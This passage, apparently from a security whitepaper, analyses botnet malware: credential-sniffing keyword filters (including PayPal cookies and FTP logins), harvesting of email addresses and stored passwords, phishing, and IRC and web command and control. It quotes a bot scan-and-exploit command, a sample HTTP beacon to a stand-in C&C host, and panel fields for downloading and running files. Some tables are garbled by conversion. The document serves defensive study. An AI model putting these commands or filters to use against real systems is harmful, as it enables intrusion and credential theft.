<sup>&</sup>lt;sup>13</sup> A screenshot is a picture of the current contents of the screen. It records a picture of what is displayed on the computer monitor at the moment it is taken.capability has been extended to enabling webcams and microphones on systems to capture audio and video feeds.

#### **Packet capture**

Packet sniffing capabilities in bots are primarily aimed at two goals. The first is the capture of online credentials, and the second is sniffing information about other botnets. Evidence of this can be seen from source code and binary analysis of bots. The function names and keywords shown in Figure 4 were taken from a popular bot.

bool IsSuspiciousBot(const char \*szBuf) – looks for keywords related to bot activity. Some examples include:  $\bullet$  "JOIN #"  $•  "302"$ • "366 " • ":.login" • ":!login" • ":!Login" • ":.Login" • ":.ident" • ":!ident" • ":.hashin" • ":!hashin" • ":.secure" • ":!secure" bool IsSuspiciousIRC(const char \*szBuf) – looks for keywords related to interesting IRC activity. Examples include: • "OPER " • "NICK " • "oper " • "You are now an IRC Operator" bool IsSuspiciousFTP(const char \*szBuf) – looks for FTP authentication credentials triggered by keywords such as USER and PASS. bool IsSuspiciousHTTP(const char \*szBuf) – may attempt to gather HTTP based authentication credentials and other valuable data. In this sample bot, the keywords appear to target paypal cookies. • "paypal" • "PAYPAL" • "PAYPAL.COM" • "paypal.com" • "Set-Cookie: " bool IsSuspiciousVULN(const char \*szBuf) – looks for keywords that indicate vulnerable server versions. Examples include: • "OpenSSL/0.9.6" • "Serv-U FTP Server" • "OpenSSH\_2"

**Figure 4 - Packet Capture Filters.** 

Although any keyword could be targeted, the real world examples shown in Figure 4 are representative of many bots and shed clear light on the general intent of the packet sniffer functions included in the current bot malware.#### **Registry and hard drive searching**

Bot malware may include functions that search the system registry and hard drive for items of value. Some of the common items searched for include

- CD keys
- email addresses
- IM contact information
- clipboard content
- Windows Protected Storage

Some games store their CD keys in the registry or in files on the user's hard disk. If these can be recovered, they can be used directly or sold to those engaged in warez or software pirating activities. Software piracy is big business: "Criminals have been quick to realize the connection with counterfeit products and huge financial rewards." [2000 Cuciz] According to the Cuciz article, worldwide revenue loss on business applications topped \$12.2 billion with losses from the video gaming industry approaching almost 109,000 jobs, \$4.5 billion in wages, and \$1 billion in tax revenue.

Some of the most valuable information useful in spreading malware and for spamming activity includes valid email and IM contact information. A few of the more common techniques for harvesting this information are listed in Figure 5.

- Enumerating the registry for .NET MSN Messenger buddy emails
- Searching for ICQ buddy file location and enumerating the contents
- Searching for the Windows Address Book file and enumerating it's contents
- Searching the hard disk for file that might contain email address data and then parsing those files looking for strings that match email address patterns. Some of the commonly targeted file extensions include:
	- o .asp o .dhtm o .doc o .htm o .html
	- o .inbox
	- o .js
	- o .msg
	- o .php
	- o .rtf
	- o .txt
	- o .vcf
	- o .wab
	- o .xhtm o .xml

**Figure 5 - Searching the System.**Microsoft Windows contains a service called the Protected Store. Its purpose is to provide encrypted storage for sensitive data. The following are some examples of data that might be in the PStore:

- Outlook passwords
- passwords for websites
- MSN Explorer passwords
- Internet Explorer AutoComplete passwords
- Internet Explorer AutoComplete fields
- digital certificates

Though the PStore is encrypted, access to it is indirectly controlled by the data owner's login credentials. Since most botnet malware runs under the security context of the user who is logged on, accessing most of this data store is programmatically trivial using the PStore API. Even though the PStore API is largely undocumented by Microsoft, publicly available explanations and source code are available on the internet to help malware authors with their development efforts.

#### **Phishing**

 $\overline{a}$ 

As personal information theft has increased, botnet malware has begun to incorporate phishing capabilities. When infected systems are browsing the internet, keywords can trigger the bot to display pre-built fake pages included in the malware or redirect the user to a phishing web site. These pages and web sites display replicas of the original targeted sites and attempt to log and steal personal data.

Attacks sometimes pass the login credentials to the legitimate site or display an error message and then transfer the user to the real site for another login attempt. These techniques are another form of social engineering used to hide the fact that the user has been the victim of a phishing scam.

## **Command and control technologies**

### *IRC servers for command and control*

The most commonly used C&C server type is internet relay chat (IRC). These servers are favored because they require very minimal effort and administration for use in C&C. Attackers can use public IRC networks or build their own. Private IRC servers can be colocated at "bullet proof"<sup>14</sup> (BP) hosting providers that guarantee uptime, or the software can be installed on one of the compromised systems.

<sup>&</sup>lt;sup>14</sup> The term "bullet broof" hosting implies that the services offered can not be shutdown. These facilities tend to be located overseas or offshore where laws may not be present or as strict.

**Figure 6 - IRC Command and Control.** 

The IRC channel topic can instruct compromised systems within the botnet to perform a specified action. The channel topic shown in Figure 6 directs the system to perform the following functions:

- .advscan botnet command to scan for vulnerable systems
- 1sass  $445$  attempt to exploit vulnerable hosts using VU#753212
- 150 the number of concurrent threads
- $\bullet$  3 the number of seconds to delay between scans
- 9999 specified amount of time to perform the scanning activity
- $\bullet$  -r the IP addresses it attempts to scan should be generated randomly
- $-s$  the scan should be silent and not report its findings back in the channel

### *Web-based command and control*

Another method attackers use to control a botnet is HTTP. Attackers most commonly configure bot malware to instruct the compromised system to access a PHP script on a web site with its system-identifying information embedded in the URL. A web interface can be created to track and control the botnet. Figures 7 and 9 present web-based C&C interface views. Attackers use the interface to send commands to an individual system or to the entire botnet via the HTTP responses. A more covert way for the malware to receive its commands is for it to query a web site under the attacker's control. The malware knows what information to expect and how to interpret it into valid commands.| Go to bothet controller |                                      | http:<br>Compress logger.txt to logger.gz<br>Remark: dispayed only online socks (socks that was in online in last 20 minutes) | /script/socks/                          |                             |               |                                                                             |                                                                  |                                               | $\vee$ 80 Go $GL$ |            |
|-------------------------|--------------------------------------|-------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------|---------------|-----------------------------------------------------------------------------|------------------------------------------------------------------|-----------------------------------------------|-------------------|------------|
|                         |                                      | Remark: to copy IP or ID to clipboard press button "copy IP" or "copy ID"                                                     |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         | <b>Select by country</b>    | All countries |                                                                             | $\overline{\mathcal{Z}}$<br>submit                               |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         | Select by state             | all v         |                                                                             | submit                                                           |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               | Current country selected: all                                               |                                                                  |                                               |                   |            |
|                         | IP Address of<br>compromised<br>host | Socks Proxy port<br>compromised host is<br><b>Insterring on</b>                                                               |                                         | Current state selected: all |               |                                                                             | is the compromised host connected:<br>$1 - True$<br>$0 = Falsee$ |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               | 1.ist                                                                       |                                                                  |                                               |                   |            |
|                         | <b>IP</b>                            | <b>SOCKS</b>                                                                                                                  |                                         |                             | ID.           | Randomly generated ID                                                       | <b>COUNTRY</b>                                                   | CITY                                          | <b>STATI</b>      | CONNECTION |
| Copy IP                 | 179.202                              | 58197                                                                                                                         |                                         |                             |               | CODY ID KIHIEFBPRGGAAKHCUUPFUOSJIVZYUH                                      | United States                                                    | San Jose                                      | CA                |            |
| Copy IP                 | 20.196                               | 34104                                                                                                                         |                                         |                             |               | Copy ID MBPLJVYVBSGXEPIVRMAXPDVHERDJAAI                                     | <sup>2</sup> United States                                       | Herndon                                       | VA                |            |
| Copy IP                 | 10.34                                | 22474                                                                                                                         | Copy ID GVPWSDZNABSEYKAEIZRVCMZMJKLXDPR |                             |               |                                                                             | <b>E</b> United Kingdom                                          | Nottingham                                    |                   |            |
| Copy IP                 | 162.161                              | 59694                                                                                                                         | Copy ID GSCIYTQWUSZVUPKRSFKIHUNQHVKBVZC |                             |               |                                                                             |                                                                  |                                               |                   |            |
| Copy IP                 | 1.0.34                               | 27750                                                                                                                         | Copy ID OIXTGWOELLBRVOBFDLJIZJVNDRZITRD |                             |               |                                                                             | <b>Ed</b> United Kingdom                                         | Nottingham                                    |                   |            |
| Copy IP                 | 13.22                                | 47130                                                                                                                         |                                         |                             |               | Copy ID BOJOMWWOZNHGDHQWXFXXSIYRKCGIALO                                     | <b>Conada</b>                                                    | Toronto                                       |                   |            |
| Copy IP                 | 240.3                                | 11902                                                                                                                         |                                         |                             |               | Copy ID CFJEEWVUENSLXGRWKGODTHFSQAYPZQL                                     | <b>T</b> Ireland                                                 | Dublin                                        |                   |            |
| Copy IP                 | 160.7                                | 15591                                                                                                                         |                                         |                             |               | Copy ID DHTLNBHISTVKGHKVQEVEGTCPTYUANEC                                     | <b>Ed</b> United Kingdom                                         | Baguley                                       |                   |            |
| Copy IP                 | 94.220                               | 55939                                                                                                                         |                                         |                             |               | Copy ID TDJKLONNUHWYLXZVPJBSKSLUCYPKTNO                                     | <b>Chited</b> Kingdom                                            | Ipswich.                                      |                   |            |
| Copy IP                 | 118.252                              | 51371                                                                                                                         |                                         |                             |               | COPY ID KLRNWCVGVFRNYNFMNKFNCWQDUTCMBHO                                     | L'inited States                                                  | Atlanta:                                      | GA                |            |
| Copy IP                 | 135.241                              | 49127                                                                                                                         |                                         |                             |               | Copy ID SGJPOPEWOVJZLATCTKROAIDBQZGBBPM                                     | <b>C</b> United Kingdom                                          | Ipswich                                       |                   |            |
| Copy IP                 | 109.92                               | 22065                                                                                                                         |                                         |                             |               | COPY ID ENZGHVOKCWNCPKEERFOEBOWNRDKGEPN                                     | <b>Canada</b>                                                    | Calgary                                       |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               |                                                                             |                                                                  |                                               |                   | Total: 44  |
|                         | Send socks list on email:            |                                                                                                                               | Submit                                  |                             |               | Physical location of compromised host, with<br>inage of their national flag |                                                                  | Total number of bots being controlled by this | cac               |            |
|                         |                                      | Generate socks list for spam from current online socks: Submit                                                                |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         |                                      |                                                                                                                               |                                         |                             |               |                                                                             |                                                                  |                                               |                   |            |
|                         | Mark socks ID as USED:               |                                                                                                                               | Submit                                  |                             |               |                                                                             |                                                                  |                                               |                   |            |

**Figure 7 - Web-based Command and Control - Reporting Interface.** 

Upon infection, the compromised system attempts to contact the web-based C&C server and notify it of the machine's IP address, what port its proxy is running on and its machine identification string, which can be used to identify and communicate with individual bots. Samples of this information are shown in Figure 7.

**GET** /script/logger.php? p=45324 &machineid=SOJXXHNSAKNTUBVWQBGYBBXAQKIHMPU&connection=1&iplan= HTTP/1.1 Host: WebBased-C&C-domain-name.com Cache-Control: no-cache HTTP/1.1 200 OK Date: Fri, 01 Jul 2005 15:22:06 GMT Server: Apache/1.3.31 (Unix) Connection: close Transfer-Encoding: chunked Content-Type: text/html

**Figure 8 - Sample HTTP Logging of Infection.**| Remark: in "SHELL COMMAND" do not use symbol "_"<br>Remark: bots checks the next command each 5 seconds. Send next command after this time is left<br>Show stats<br>Clear cmd.bt |                                 |                           |     |                             |                             |        |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------|---------------------------|-----|-----------------------------|-----------------------------|--------|
| <b>DOWNLOAD AND EXEC FILE</b>                                                                                                                                                    | URL:<br>http://                 | <b>LOCAL</b><br>FILENAME: | CA. | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>SHELL COMMAND</b>                                                                                                                                                             |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>STORE SCREENSHOT IN</b><br><b>LOCAL FILE</b>                                                                                                                                  | <b>FILE</b>                     |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>CHANGE URL FOR LOGS</b>                                                                                                                                                       |                                 |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
| <b>URL THAT SHOULD BE</b><br><b>BLOCKED</b>                                                                                                                                      | http://                         |                           |     | <b>PERSONAL</b><br>COMMAND: |                             | Submit |
